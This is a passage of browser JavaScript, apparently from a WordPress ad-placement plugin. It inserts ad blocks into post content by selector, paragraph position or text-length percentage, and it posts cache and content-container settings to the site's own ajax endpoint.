                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
